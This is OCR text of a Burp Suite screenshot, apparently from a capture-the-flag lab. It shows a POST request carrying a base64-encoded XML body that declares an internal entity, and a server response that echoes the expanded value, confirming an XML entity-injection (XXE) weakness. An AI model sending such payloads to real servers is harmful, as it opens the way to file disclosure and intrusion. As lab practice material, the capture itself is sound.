 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.100/log_submit.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 283
11 Connection: close
12
13 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/Pgo8IUR
PQ1RZUEUgcmVwbGFjZSBbPCFFTlRJVFkgZXhhbXBsZSAiRG9lIj4gXT4KIDxidW
dyZXBvcnQ%2bCiAgPHRpdGxlPkpvaG48L3RpdGxlPgogIDxjd2U%2bJmV4YW1wb
GU7PC9jd2U%2bCiAgPGN2c3M%2bPC9jdnNzPgogIDxyZXdhcmQ%2bPC9yZXdhcm
Q%2bCiA8L2J1Z3JlcG9ydD4%3d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Oct 2021 10:44:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 255
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
John
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
Doe
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
</td>
26 </tr>
27 </table>